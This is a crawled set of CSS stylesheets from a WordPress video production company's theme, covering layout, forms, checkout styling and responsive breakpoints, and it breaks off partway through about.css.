    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}


.popuptop:before {
    padding-top: 56.25%;
    /* position: absolute;*/
    content: "";
    display: block;
}

.popuptop .loader {
    color: #b6b6b7;
    font-family: Avenir, sans-serif;
    margin: auto;
    position: absolute;
    text-align: center;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index: 1;
    font-size: 1.625rem;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.popuptop .loader::before {
    height: 1em;
    width: 1em;
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -.5em;
    margin-top: -.5em;
    content: "";
    -webkit-animation: spin 1s ease-in-out infinite;
    animation: spin 1s ease-in-out infinite;
    background: url(../images/loader.svg) center center;
    background-size: cover;
    line-height: 1;
    text-align: center;
    font-size: 2em;
    color: rgba(0, 0, 0, .75);
}

.def_page {
    background-color: #ffffff;
}

.wpcf7 form.sent .wpcf7-response-output {
    border-color: #46b450;
    background: #46b450;
    color: #fff;
}

.page-privacy-policy .def_page {
    padding: 50px 0;
}

.page-privacy-policy .dlist li {
    width: 100%;
    margin-bottom: 10px;
}

.def_page {
    /* min-height: 550px;*/
    padding-top: 50px;
    padding-bottom: 100px;
}

.wpcf7-spinner {
    position: absolute;
    right: 5px;
    margin: 0;
}

.mc4wp-alert.mc4wp-success {
    margin-top: 20px;
    border: 1px solid #1ca8e5;
    padding: 15px;
}

.video-production-listing li a .icon.mnwd106 {
    width: 230px
}
.woocommerce-checkout #payment div.payment_box{background-color: #ffd911 !important;}


#payment.woocommerce-checkout-payment{position: relative;}
#order_review.woocommerce-checkout-review-order{padding: 20px 30px 0;position: relative;}
.checkout.woocommerce-checkout #ppc-button{text-align: right;
    position: relative;
    background: #ebe9eb;
    padding: 20px;
    border: 1px solid #ccc;z-index: 1;border-top: 0;margin-top: -3px;}
.paypal-buttons.paypal-buttons-context-iframe.paypal-buttons-label-paypal.paypal-buttons-layout-vertical{width: 30% !important;max-width: auto !important;}

#dvd_enq_pop.md-effect-1 .popup_close_btn{top:30px;}

aside .form-search .aws-container .aws-search-form .aws-wrapper{height: 51px;}

.form-search.ban-main-search{max-width: 900px;margin: 0 auto 30px;padding: 0;} 
.form-search.ban-main-search .aws-container .aws-search-form{height: 51px;}
.form-search.ban-main-search .aws-search-field{
    width:100%;
    height: 51px;
    border-radius:4px 0 0 4px !important;
    padding: 10px 20px;
    background: #f1f9fd;
    font-size: 16px;
    color: #434343;
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    color: #9f9595;
    letter-spacing: 0px;
    line-height: 26px;
    font-family: 'Red Hat Display';
    font-weight: 600;
}

.form-search.ban-main-search .aws-container .aws-search-form .aws-search-btn {
    padding: 0;
    line-height: 10px;
    width: 58px;
    height: 51px;
    border-radius: 0 4px 4px 0 !important;
    background-color: #ffd911 !important;
    border-color: #ffd911 !important;
}
.form-search.ban-main-search .aws-container .aws-search-form .aws-search-btn svg {
    display: block;
    height: 100%;
    width: 100%;
}
.form-search.ban-main-search .aws-container .aws-search-form .aws-search-btn_icon {
    width: 100%;
    padding: 0 0px 0 0px;
}

.form-search.ban-main-search ::-webkit-input-placeholder {
    font-weight: bold;
}

.form-search.ban-main-search ::-moz-placeholder {
     font-weight: bold;
}

.form-search.ban-main-search :-ms-input-placeholder {
    font-weight: bold;
}

/*.form-search.ban-main-search .aws-container .aws-search-form .aws-wrapper {
    flex-grow: 1;
    position: relative;
    vertical-align: top;
    padding: 0;
    width: 100%;
    overflow: hidden;
}

.form-search.ban-main-search  .aws-search-btn.aws-form-btn {
    width: 58px;
    height: 51px;
    background-color: #ffd911;
    border-radius: 4px !important;
    color: #0f324e;
    font-size: 20px;
    border: none;
    outline: none;
}*/



/* ***** TRAINNING VIDEOS ***** */

.form-video-sec{
	max-width: 730px;
    margin: 30px auto 0;
    padding: 120px 50px 50px;
    position: relative;
    z-index: 1;
}
.form-video-sec .heading-lg{
	margin-bottom: 10px;
}
.sfty_dark_cta .form-video-sec .small-text-container {
    margin:0 auto 100px;
}
.form-video-sec .small-text-container{
	color: #ffffff;
}
/*.dark-bg .form-video-sec .btn_list .btn-call  {
    color: #0f324e;
    border-color: #0f324e;
}*/
.dark-bg .form-video-sec .btn_list .btn-call:hover{
    border-color: #ffd911;
    color: #081825;
}

.sfty_dark_cta .form-video-sec .blob-one{
	z-index: -1;
	top: 30%;
}
.video-process-sec.process-listing .width25:not(:last-child):after{
	display: none;
}

--- FILE ---
content_type: text/css
request_url: https://channel1.com.au/wp-content/themes/channel1/assets/css/common-resp.css?ver=1.0.22
body_size: 2542
content:

 @media(min-width:2500px) and (max-width:3840px) {
    .why-choose-sec img.shape-top-right{right: 8.9%;top: -4.5vw;}
     .custm-sec-bg .top-shape-right{top: -4.3vw;}
     .why-choose-sec{top: -1px;}
     .custm-sec-bg .shape-left-bottom{bottom: 367px;}
}
@media(min-width:2000px) and (max-width:2540px){
    .why-choose-sec img.shape-top-right{ right: 9.5%;}
    .custm-sec-bg .top-shape-right{top: -4.1vw;}
}
@media(max-width:1640px) {}

@media(max-width:1580px) {}

@media(max-width:1480px) {
    .heading-lg {
        font-size: 40px;
    }

    .footer-col-3 {
        padding-left: 50px;
    }

    .footer-col-4 {
        padding-left: 40px;
    }

    .footer-top-wave svg {
        top: -15vw
    }
}

@media(max-width:1366px) {
    .heading-lg {
        font-size: 38px;
    }

    .process-listing .width25 {
        padding: 0 20px;
    }



    .inpg-content .cl-wrap .cl-caption {
        padding-left: 65px;
    }



    .inpg-content .cl-info {
        padding-right: 65px;
    }
}

@media(max-width:1280px) {
    .sectiontitle, .main-title{font-size: 36px;}
    .main-title{margin-bottom: 40px;}
    
    .heading-lg {
        font-size: 36px;
    }

    .choose-wrapper {
        justify-content: center
    }

    .video-production-listing li {
        padding: 50px 50px 30px;
    }

    .choose-wrapper .width25 {
        padding: 0 20px;
    }

    .hd-video-production .heading-24 {
        height: 58px;
        display: block;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
        text-overflow: ellipsis;
    }
}

@media(max-width:1200px) {
    .sectiontitle, .main-title{font-size: 34px;}
    .hd-video-production .heading-24 {
        height: auto;
    }

    .video-production-listing li:first-child,
    .video-production-listing li:nth-child(4) {
        padding-left: 20px;
    }

    .footer-bg {
        margin: -2vw 0 0 0;
    }

    .footer-top-wave svg {
        top: -16.5vw;
    }

    .footer-col-4,
    .footer-col-3,
    .footer-col-2 {
        padding-left: 30px;
    }

    .footer-col-1 {
        padding-left: 0;
        width: 26%;
    }

    .footer-col-2 {
        width: 22%;
    }

    .footer-col-4 {
        width: 27%;
    }

    .inpg-content .about-more .blob-one {
        top: 40%;
    }

    .choose-wrapper .width25 {
        padding: 0 15px;
    }

    .process-listing .width25:not(:last-child):after {
        left: 68%;
    }

    .inpg-content .cl-wrap {
        margin-bottom: 50px;
    }

    .inpg-content .cl-wrap .cl-caption {
        padding-left: 50px;
        width: calc(100% - 280px);
    }

    .inpg-content .cl-info {
        padding-right: 50px;
        width: 280px;
    }

    .custm-sec-bg .top-shape-right,
    .why-choose-sec.custm-sec-bg .shape-top-right,
    .first-right-shape,
    .second-right-shape {
        display: none;
    }

}



@media(max-width:1120px) {
    .heading-lg {
        font-size: 32px;
    }

    .right-top {
        right: -20%;
    }

    .footer-col-4,
    .footer-col-3,
    .footer-col-2 {
        padding-left: 15px;
    }
    .sectiontitle, .main-title{font-size: 32px;}
}

@media(max-width:992px) {
     .main-title{margin-bottom: 30px;}
    .heading-30 {
        font-size: 28px !important;
    }

    .heading-40 {
        font-size: 34px;
    }

    .video-production-listing li {
        width: 50%;
        padding: 20px 20px 20px 40px !important;
    }

    .video-production-listing li:nth-child(3n) {
        border-right: 1px solid rgba(255, 255, 255, .10);

    }

    .video-production-listing li:nth-child(even) {
        padding-left: 30px;
        border-right: 0;
    }

    .video-production-listing li:nth-last-child(3) {
        border-bottom: 1px solid rgba(255, 255, 255, .10);
    }


    .video-production-listing li:first-child,
    .video-production-listing li:nth-child(4) {
        padding-left: 30px;
    }

    .video-production-listing {
        margin: 80px 0;
    }

    .popupmain {
        max-width: 90%;
        width: 100%;
    }

    .heading-lg {
        font-size: 30px;
    }

    .about-more {
        padding-bottom: 100px;
    }

    .video-production-listing li a .icon.mnwd106 {
        width: 100px;
    }

    .footer-links,
    footer .social-links {
        margin-bottom: 50px;
    }

    .footer-col-4,
    .footer-col-3,
    .footer-col-2,
    .footer-col-1 {
        width: 40%;
        padding: 0;
    }

    .footer-bg .container .flex-container {
        justify-content: center;
    }

    .video-production-listing li a:hover .icon:before,
    .hd-video-production a:hover .icon:before {
        transform: translate(-0.5em, -0.5em);
        width: 45px;
        height: 45px;
    }

    .video-production-listing li a .icon,
    .video-production-listing li a .icon.mnwd106 {
        width: 80px;
        height: auto;
    }

    .top-shape-right,
    .right-top,
    .bottom-left,
    .video-product .shape-left-top,
    .inpg-content .white-bg .bottom-right-shape,
    .bottom-right-shape,
    .top-left-shape,
    .about-more .shape-top-right,
    .inpg-content .white-bg .bottom-right-shape {
        display: none;
    }

    .choose-wrapper .width25 {
        width: 33.33%;
        margin-bottom: 50px;
    }

    .pagination-wrpper {
        margin-top: 20px;
    }

    .inpg-content .why-choose-sec {
        padding-top: 90px;
        padding-bottom: 140px;
    }

    .cl-des-info img {
        height: 16px;
        display: block;
        max-width: 90px;
    }

    .inpg-content .cl-wrap .cl-caption {
        padding-left: 30px;
        width: calc(100% - 250px);
    }

    .inpg-content .cl-info {
        padding-right: 30px;
        width: 250px;
    }

    .inpg-content .cl-wrap .cl-caption {
        padding-left: 0;
        width: 100%;
        display: block;
    }

    .inpg-content .cl-info {
        padding-right: 0;
        width: 100%;
        display: flex;
        flex-wrap: wrap;
        border-right: 0;
        margin-bottom: 20px;
        align-items: flex-start;
    }

    .inpg-content .cl-info img.mrgb20 {
        margin-bottom: 0;
        margin-right: 10px;
    }

    .inpg-content .cl-wrap .cl-info .cl-des-info {
        display: inline-block;
        flex-wrap: wrap;
        flex-direction: column;
        width: calc(100% - 100px);
    }

    .inpg-content .cl-wrap .cl-caption p:before {
        content: none;
    }

    .inpg-content .cl-wrap .cl-designation {
        padding-bottom: 10px;
        margin-bottom: 10px;
        font-size: 14px;
        line-height: 20px;
    }

    .def_page {
        padding-bottom: 80px;
    }

    .inpg-content {
        overflow-x: hidden;
    }
    .pagination-wrpper ul li a.next.page-numbers {
        margin-left: 50px;
    }
    .pagination-wrpper ul li a.prev.page-numbers {
        margin-right: 50px;
    }
     .sectiontitle, .main-title{font-size: 30px;}
    .main-title:after{content: none;}
}

@media(max-width:860px) {
    .sectiontitle, .main-title{font-size: 28px;}
    .heading-lg {
        font-size: 28px;
    }

    .inpg-content .blob-one {
        top: 5%;
    }

    .choose-wrapper {
        margin: 50px 0;
    }

    .heading-40 {
        font-size: 32px;
    }
    .pagination-wrpper ul li a.prev.page-numbers {
        margin-right: 20px;
    }
     .pagination-wrpper ul li a.next.page-numbers {
        margin-left: 20px;
    }

    .form-video-sec{padding: 60px 30px 30px;}
    .sfty_dark_cta .form-video-sec .blob-one{top: 45%;}
    .sfty_dark_cta .form-video-sec .small-text-container{margin: 0 auto 15px;}
}

@media(max-width:767px) {
    .sectiontitle, .main-title{font-size: 26px;}
     .main-title:after{margin-left: 20px;}
    .md-content .heading-30 {
        padding-right: 30px;
    }

    .about-more {
        padding-bottom: 65px;
    }

    .about-more:before {
        top: -2px;
        height: 8.9vw;
    }

    .def_page {
        padding-bottom: 50px;
    }

    .heading-40,
    .heading-30 {
        font-size: 30px;
    }

    .custm-sec-bg .shape-left-bottom {
        left: -180px;
    }

    .mrgb40,
    .circle-num,
    .inpg-content .cl-wrap {
        margin-bottom: 30px;
    }

    .video-production-listing li a .icon,
    .video-production-listing li a .icon.mnwd106,
    .process-listing .icon {
        width: 50px;
    }

    .video-production-listing li a .icon:before,
    .choose-wrapper .icon:before,
    .hd-video-production .icon:before,
    .about-video-listing li .icon:before {
        width: 50px;
        height: 50px;
    }

    .choose-wrapper .choose-icon:before,
    .process-listing .icon:before,
    .one-column-content .icon:before {
        width: 48px;
        height: 37px;
        top: -5px;
    }

    .video-production-listing li a .icon.mnwd106 {
        width: 60px;
    }

    .heading-lg {
        font-size: 26px;
    }

    .choose-wrapper .width25 .choose-icon,
    .process-listing .icon {
        height: 65px;
        width: 65px;
    }

    .heading-30 {
        font-size: 26px !important;
    }

    .footer-bottom .width50 {
        width: 100%;
    }

    .payment-secure {
        text-align: left;
        padding-top: 10px;
        border-bottom: 1px solid rgba(255, 255, 255, .10);
        padding-bottom: 30px;
        margin-bottom: 30px;
    }

    .page-production .inpg-content .video-product .blob-one {
        top: 11%;
    }

    .footer-bottom {
        flex-direction: column-reverse;
    }

    .small-text-container {
        max-width: 100%;
        margin: 0 auto 30px;
    }

    .choose-wrapper .choose-icon:before {
        top: 0;
    }

    .show-in-sd .video-thumb-icon {
        top: inherit;
        margin: 0;
        display: block;
        margin-top: -200px;
        width: 320px;
    }

    .show-in-sd .video-thumb-icon .vd-icon {
        width: 70px;
        height: 70px;
        position: absolute;
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%);
        z-index: 1;
    }

    .inpg-content .cl-wrap .cl-name {
        font-size: 16px;
        font-weight: bold;
        letter-spacing: 0.5px;
    }
    .paypal-buttons.paypal-buttons-context-iframe.paypal-buttons-label-paypal.paypal-buttons-layout-vertical {
    width: 50% !important;}
}

@media(max-width:680px) {
    .about-more:before {
        background: url(../images/section-img/content-top-shape.svg) no-repeat;
        width: 100%;
        background-size: cover;
        top: -8.8vw;
        height: 8.9vw;
        left: 0;
        right: 0;
    }

    .about-more {
        padding-top: 5.2vw;
    }

    .about-more .line-top svg {
        top: -15vw
    }

    .bottom-shape {
        bottom: -1px;
    }

    .choose-wrapper p {
        font-size: 14px;
        line-height: 24px;
    }

    .heading-40 {
        font-size: 28px;
    }

    .blob-one {
        width: 320px;
    }

    .choose-wrapper .width25 {
        width: 50%;
        padding: 0 10px;
    }

    .about-more {
        padding-bottom: 45px;
    }

    .inpg-content .about-more .blob-one {
        top: 55%;
    }

    .footer-links li {
        width: 100%;
        display: block;
    }

    .ft-heading {
        cursor: pointer;
    }

    .ft-heading:after {
        position: absolute;
        right: 0;
        content: "\f067";
        font-family: 'FontAwesome';
        top: 0;
        width: 30px;
        height: 30px;
        text-align: center;
    }


    .footer-col-4 .ft-heading:after {
        content: none;
    }

    .ft-heading.showhide:after {
        content: "\f068";
    }

    .footer-col-4,
    .footer-col-3,
    .footer-col-2,
    .footer-col-1 {
        width: 100%;
        border-bottom: 1px solid rgba(255, 255, 255, .10);
        margin-bottom: 30px;
    }

    .footer-links {
        margin-bottom: 30px;
    }

    .footer-col-4 {
        border-bottom: 0;
    }

    .footer-links,
    .footer-col-3 .get-info {
        display: none;
    }

    .video-production-listing li a {
        flex-wrap: wrap;
    }

    .video-production-listing li a p {
        font-size: 16px;
    }

    .heading-lg {
        font-size: 24px;
    }

    .video-production-listing li a .icon:before,
    .choose-wrapper .icon:before,
    .hd-video-production .icon:before,
    .about-video-listing li .icon:before {
        width: 30px;
        height: 30px;
    }

    [class*="btn-"],
    .woocommerce #respond input#submit,
    .woocommerce a.button,
    .woocommerce button.button,
    .woocommerce input.button {
        padding: 0 20px;
        font-size: 14px;
    }

    .circle-num {
        width: 40px;
        height: 40px;
        text-align: center;
        line-height: 40px;
        font-size: 18px;
    }

    .choose-wrapper .width25 .choose-icon,
    .process-listing .icon {
        height: 40px;
        width: 50px;
    }

    .video-production-listing li a .icon:before,
    .choose-wrapper .icon:before,
    .hd-video-production .icon:before,
    .about-video-listing li .icon:before {
        left: 0;
    }

    .inpg-content .video-product {
        padding-bottom: 60px;
    }

    .form-wrapper .flex-container .width50 {
        padding: 0;
        width: 100%;
    }

    .pagination-wrpper ul li a.next.page-numbers {
        margin-left: 10px;
    }

    .pagination-wrpper ul li a.prev.page-numbers {
        margin-right: 10px;
    }
    .pagination-wrpper ul li a.next.page-numbers span.next,.pagination-wrpper ul li a.prev.page-numbers span.prev{display: none;}
    .video_pop_close{right: 10px;}
}

@media(max-width:580px) {
    .circle-num {
        font-size: 16px;
    }

    .heading-30 {
        font-size: 24px !important;
    }

    .heading-24 {
        font-size: 22px;
    }

    .choose-wrapper .width25 {
        padding: 0 5px;
    }

    .video-production-listing li {
        padding: 20px 15px 20px 0 !important;
    }

    .video-production-listing li:nth-child(even) {
        padding: 20px 0px 20px 15px !important;
    }

    .video-production-listing li a p {
        font-size: 14px;
        line-height: 20px;
    }

    .video-production-listing {
        margin: 80px 10px 40px;
    }

    .footer-top-wave svg {
        top: -21.5vw;
    }

    .heading-34 {
        font-size: 26px;
    }
     .sectiontitle, .main-title{font-size: 24px;}

    .inpg-content .video-product .blob-one {
        top: 12%;
    }

    .pdb100 {
        padding-bottom: 54px;
    }

    .footer-bg {
        font-size: 14px;
    }

    .heading-40 {
        font-size: 28px;
    }

    .woocommerce .pagination-wrpper .woocommerce-pagination ul.page-numbers li,
    .woocommerce-page .woocommerce-pagination ul.page-numbers li {
        margin: 0 3px;
    }

    .pagination-wrpper ul li a.prev.page-numbers {
        margin-right: 0px;
    }

    .pagination-wrpper ul li a.next.page-numbers {
        margin-left: 0;
    }
    .paypal-buttons.paypal-buttons-context-iframe.paypal-buttons-label-paypal.paypal-buttons-layout-vertical {
        width: 100% !important;}
}

@media(max-width:480px) {
    .heading-24 {
        font-size: 20px;
    }
    .heading-lg{font-size: 22px;}
    .customer-section .heading-lg {font-size: 22px;max-width:86%;margin: 0 auto 30px;}
    .heading-30 {
        font-size: 20px !important;
        margin-bottom: 20px;
    }

    .heading-40 {
        font-size: 26px;
    }

    [class*="btn-"] {
        padding: 5px 15px;
        min-height: auto;

    }

    .about-more .btn_list [class*="btn-"] {
        min-width: auto;
        padding: 5px 15px;
        font-size: 14px;
        min-height: auto;
    }

    .btn_list {
        margin: 0 -5px;
    }

    .btn_list li {
        padding: 0px 5px 10px;
    }

    .ptag p {
        margin-bottom: 24px;
        line-height: 26px;
    }

    .payment-secure img {
        margin-right: 0px;
    }

    .about-more {
        padding-bottom: 30px;
    }

    .heading-34 {
        font-size: 24px;
    }

    .show-in-sd .video-thumb-icon {
        width: 275px;
    }

    .inpg-content .about-more .blob-one {
        top: 55%;
    }
}

@media(max-width:360px) {
    .payment-secure span {
        display: block;
        margin: 0 0px 10px 0;
    }

    .heading-40 {
        font-size: 24px;
    }

    .payment-secure {
        padding-top: 0;
    }

    .heading-24 {
        font-size: 18px;
    }

    .heading-34 {
        font-size: 22px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://channel1.com.au/wp-content/themes/channel1/assets/css/about.css?ver=1.0.22
body_size: 3244
content:
.about-wrapper {
    padding: 120px 110px;
    /*max-width: 1200px;*/
    margin: 0 auto;
}

.about-content {
    width: 500px;
    position: relative;
    display: inline-block;
    padding-right: 50px;
    margin-bottom: 90px;
}

.about-item {
    width: 500px;
    display: inline-block;
    position: relative;
    margin-bottom: 90px;
}

.about-content p {
    margin-bottom: 40px;
}

.new-safetypg .about-item {
    text-align: center;
}

.new-safetypg .about-item .mask2 {
    width: 425px;
}

.new-safetypg .about-item .border {
    top: 5px;
    right: 45px;
}

.new-safetypg .about-item .border.left-border {
    left: 45px;
}

.about-shape-bottom-right {
    position: absolute;
    right: 0;
    bottom: -2vw;
}

.why-choose-sec.custm-sec-bg .line-one {
    bottom: inherit;
    top: -12vw;
    z-index: 1;
}
.e_learning .custm-sec-bg .line-one {
    bottom: inherit;
    top: -12vw;
    z-index: 1;
}
@media(min-width:991px) {

    .about-wrapper .flex-container:nth-child(even) .about-item,
    .new-safetypg .flex-container:nth-child(even) .about-item,
    .about-e-learning.second .flex-container:nth-child(even) .about-content {
        order: 1
    }

    .about-wrapper .flex-container:nth-child(even) .about-content,
    .new-safetypg .flex-container:nth-child(even) .width50.ptag,
    .about-e-learning.second .flex-container:nth-child(even) .about-item {
        order: 2;
    }
}




.why-choose-sec.custm-sec-bg .top-shape-right {
    z-index: -1;
}

.custm-sec-bg .top-shape-right,
.why-choose-sec.custm-sec-bg .shape-top-right {
    top: -4.4vw;
}

.custm-sec-bg {
    position: relative;
    z-index: 1;
}

.custm-sec-bg .shape-left-bottom {
    position: absolute;
    left: -130px;
    bottom: 320px;
    z-index: -2;
}

.custm-sec-bg:after {
    position: absolute;
    content: "";
    background: #081825 url(../images/section-img/whychooseus-bottom-shape.svg) no-repeat;
    height: 9.666vw;
    bottom: 0px;
    width: 100%;
    left: 0;
    right: 0;
    background-size: cover;
    z-index: -1;
}

.custm-sec-bg .bottom-shape-line,
.inpg-content .bottom-shape-line {
    position: absolute;
    bottom: 0;
    z-index: 0;
    fill: none;
    stroke: #ffd911;
    stroke-width: 3px;
    fill-rule: evenodd;
}

.mobile-video-image{
    display: none;
}








@media(min-width:2500px) and (max-width:3840px){
    /*.top-rightsahpe-abs {
      position: absolute;
      top: -195px;
      right: -9px;
      z-index: -1;
      transform: rotate(-5deg);
    }*/
    .top-rightsahpe-abs-new{
    position: absolute;
    width: 10%;
    right: 0;
    top: -5.66vw;}
    .top-rightsahpe-abs{display: none;}
}
@media(max-width:2499px){
    .top-rightsahpe-abs-new{display: none;}  
        .top-rightsahpe-abs{display:block;}
}
.mask2 {
    -webkit-clip-path: url(#svgPath-1);
    clip-path: url(#svgPath-1);
    /* width: 500px;
    z-index: 1;*/
    opacity: .7;
}

.shape {
    position: absolute;
}

.about-videoproduction-exp {
    position: relative;
    z-index: 1;
    padding: 270px 0 100px;top: -1px;
}

.about-videoproduction-exp .abs-center-blob {
    top: 230px;
}

.border {
    position: absolute;
    top: 8px;
    right: 84px;
}

.video-thumb {
    position: absolute;
    top: -190px;
    left: 50%;
    margin: 0 0 0 -190px;
    width: 395px;
}

.video-thumb .svgthumb {
    -webkit-clip-path: url(#svgPath-ab1);
    clip-path: url(#svgPath-ab1);
    position: relative;
    /* z-index: 1; */
    /* opacity: 0.7;*/
}

.video-thumb .shape {
    position: absolute;
    left: 0;
}

.video-thumb .storke {
    position: absolute;
    left: 8px;
    top: -5px;
}

.about-video-listing {
    display: flex;
    flex-wrap: wrap;
    margin: 165px 0 0;
}

.about-video-listing li {
    width: 33.33%;
    padding: 0 75px;
    margin-bottom: 100px;
    position: relative;
    display: inline-block;
}

.about-video-listing li:not(:nth-child(3n)) {
    border-right: 1px solid rgba(255, 255, 255, .10);
}

.promo-list {
    margin: 85px 0 0 0
}

.about-video-listing li .icon {
    margin-bottom: 50px;
    position: relative;
    width: 100px;
    height: 90px;
}

.promo-list li p {
    margin-bottom: 10px;
}

.about-video-listing li p {
    color: #ffffff;
    line-height: 28px;
}

.about-video-listing li .heading-24 {
    padding-bottom: 20px;
    position: relative;
}

.about-video-listing li .heading-24:after {
    position: absolute;
    content: "";
    width: 29px;
    height: 1px;
    background: #ffffff;
    bottom: 0;
    margin: 0 auto;
    left: 50%;
    margin-left: -14px;
}

.about-video-listing li .dv-icon {
    margin-bottom: 30px;
}

.uppercase {
    text-transform: uppercase;
}

.process-listing {
    position: relative;
}

.about-videoproduction-exp .shape-left-top {
    position: absolute;
    top: -8.6vw;
    z-index: 0;
    left: 0px;
}

.shape-onelefttop {
    position: absolute;
    top: 265px;
    left: -140px;
    z-index: 0;
}

.shape-bottomleft-two {
    position: absolute;
    bottom: 60px;
    left: -130px;
    z-index: -1;
}

.shape-bottomleft-three {
    position: absolute;
    right: -150px;
    bottom: 126px;
    z-index: -1;
}

.shapetop-right {
    position: absolute;
    top: -100px;
    right: -200px;
    z-index: -1;
}

.process-listing .width25:not(:last-child):after {
    position: absolute;
    content: "";
    background: url(../images/arrow-shape.png) no-repeat;
    left: 75%;
    width: 100%;
    height: 30px;
    top: 0;

}

.process-listing .width25:nth-child(2):after {
    background: url(../images/arrow-down.png) no-repeat;
}

.video-item {
    width: 450px;
    position: relative;
    display: inline-block;
    margin-bottom: 90px;
}

.video-item .border {
    right: 35px;
}

.svgmask1 {
    -webkit-clip-path: url(#svgPath-1);
    clip-path: url(#svgPath-1);

}

.svgmask2 {
    -webkit-clip-path: url(#svgPath-2);
    clip-path: url(#svgPath-2);

}

.dark-bg .top-shape-line {
    position: absolute;
    top: -9vw;
    z-index: 0;
    fill: none;
    stroke: #ffd911;
    stroke-width: 3px;
    fill-rule: evenodd;
}

.about-e-learning {
    max-width: 100%;
    padding: 0;
    padding-bottom: 90px;
}

.about-e-learning .about-item {
    margin-bottom: 0;
}

.about-e-learning .about-item .hide-in-sd {
    display: inline-block;
    line-height: 0;
    position: relative;
    /* display: block; */
    width: 100%;
    height: 100%
}

.mrgl-100 {
    margin-left: 100px;
}

.about-e-learning .about-content {
    padding-left: 100px;
    width: 50%;
}

.about-e-learning .about-item img {
    width: 100%;
}

.elearning-column-content .width50:first-child,
.elearning-column-content .wp-block-column:first-child {
    padding-right: 80px;
}

.elearning-column-content .width50:nth-child(2),
.elearning-column-content .wp-block-column:nth-child(2) {
    padding-left: 80px;
    border-left: 1px solid rgb(8, 24, 37, .08);
    margin-left: 0;
}

.pdl-100 {
    padding: 0 0 0 100px;

}

.mrgb10 {
    margin-bottom: 10px !important;
}

.about-more .line-top svg {
    position: absolute;
    position: absolute;
    top: -13vw;
    width: 100%;
    left: 0;
    right: 0;
    z-index: 0;
}

.why-choose-sec .shape-left-bottom {
    position: absolute;
    left: -130px;
    bottom: 320px;
    z-index: -1;
}

.shape-bottom-right {
    position: absolute;
    right: -100px;
    bottom: 0
}

.left-border {
    right: inherit;
    left: 10px;
}

.about-bottom-shape {
    position: absolute;
    bottom: 0;
    right: 0;
}

.process-listing .container-lg {
    position: relative
}

.process-listing .line-one {
    position: absolute;
    top: -12.2vw;
    z-index: 1;
    bottom: inherit;
}

.process-listing .shape-top-right {
    position: absolute;
    right: 0;
    top: -130px;
    z-index: -2;
}

.new-safetypg .btn-quote {
    font-size: 16px;
    min-height: 48px;
}

.top-right-shape {
    position: absolute;
    top: 35px;
    right: 150px;
    z-index: -1;
}

.top-rightsahpe-abs {
    position: absolute;
    top: -5.4vw;
    right: 0;
    z-index: -1;
}
@media(min-width:2500px) and (max-width:3840px){
    .about-videoproduction-exp .shape-left-top{width: 12.5%}
    .why-choose-sec .shape-left-bottom{bottom: 365px;}
    
}
@media(min-width:2000px) and (max-width:2540px){
    .top-rightsahpe-abs {top: -4.9vw;}
}
/* new Sefty */
.new-safetypg .shape-onelefttop {
    top: 15%;position: absolute;left: 0;z-index: -1;
}
.new-safetypg .right-top.second{right: 0;}
.new-safetypg .shape-bottomleft-three,.new-safetypg .shape-onelefttop.second {
    bottom: 640px;top: inherit;
}
.new-safetypg  .right-top{right: 0;}
.new-safetypg .shape-bottomleft-two {
    bottom: 370px;
}

.new-safetypg svg.right-top.second ,.new-safetypg .right-top.second{
    top: 42%;
}

.new-safetypg svg.shape-onelefttop.second {
    top: 50%;
}

.new-safetypg .container-md.white {
    position: relative;
    z-index: 1;
}

.about-video-listing li .heading-24:after {
    left: 0;
    margin-left: 0;
}

.new-safetypg .about-video-listing li .heading-24:after {
    left: 50%;
    margin-left: -14px;
}

.elearning-column-content .wp-block-columns {
    flex-wrap: wrap;
}

.elearning-column-content .wp-block-column {
    flex-basis: inherit;
    flex-grow: inherit;
    width: 50%;
}

.inpg-content .e_learning_top .blob-one {
    top: 5%;
}
.about-bottom-right-three{position: absolute;
    right: 0;
    top: -11.3vw;}

@media(max-width:1680px){
    .about-videoproduction-exp .shape-left-top{
        top: -9.2vw;left: -7px;
    }}
@media(max-width:1480px) {
    .about-wrapper {
        padding: 120px 0px;
    }

    .about-video-listing li {
        padding: 0 50px;
        margin-bottom: 70px;
    }

    .process-listing .shape-top-right {
        top: -59px;
    }
    .top-rightsahpe-abs{top: -6.4vw;}
}

@media(max-width:1280px) {
    .inpg-content .e_learning_top .blob-one {
        top: 4%;
    }
    .top-rightsahpe-abs{    top: -7.4vw;
    right: -22px;}
    .about-more .top-shape-right{top: 2.1vw;}
}

@media(max-width:1200px) {
    .border {
        right: inherit;
        left: -3%;
    }

    .about-content,
    .about-item {
        width: 49%;
    }

    .about-content {
        padding-right: 30px;
        margin-bottom: 60px;
    }

    .top-rightsahpe-abs,
    .about-shape-bottom-right {
        display: none;
    }

    .about-wrapper {
        padding: 70px 0px;
    }

    .about-item {
        margin-bottom: 60px;
    }

    .about-video-listing li {
        width: 50%;
        padding: 0 30px;
        margin-bottom: 60px;
    }

    .about-video-listing li .icon {
        margin-bottom: 30px;
        width: 75px;
        height: 55px;
    }

    .about-video-listing li:nth-child(2n) {
        border-right: 0;
    }

    .about-video-listing li:nth-child(3) {
        border-right: 1px solid rgba(255, 255, 255, .10);
    }

    .top-shape-right {
        display: none;
    }

    .shape-bottomleft-two {
        bottom: 0%;
        left: -18%;

    }

    .process-listing .shape-top-right,
    .top-right-shape {
        display: none;
    }

    .new-safetypg .pdl-100 {
        padding: 0 0 0 15px;
    }

    /*.new-safetypg .about-item {
        text-align: right;
    }*/

    .new-safetypg .border {
        right: 0;
        left: auto;
    }

    .new-safetypg .video-thumb-icon {
        left: 63%;
    }

    .new-safetypg .flex-container.wrap.justify-content-between.align-items-center:nth-child(even) .about-item {
        text-align: left;
        margin: 0;
    }

    .new-safetypg .flex-container.wrap.justify-content-between.align-items-center:nth-child(even) .border {
        right: auto;
        left: 0;
    }

    .new-safetypg .flex-container.wrap.justify-content-between.align-items-center:nth-child(even) .video-thumb-icon {
        left: 42%;
    }

    .about-e-learning .about-item {
        margin: 0;
        padding-left: 0px;
    }

    .about-e-learning .about-content {
        padding-left: 15px;
    }

    .about-e-learning svg.border.left-border {
        left: 5px;
        top: 6px;
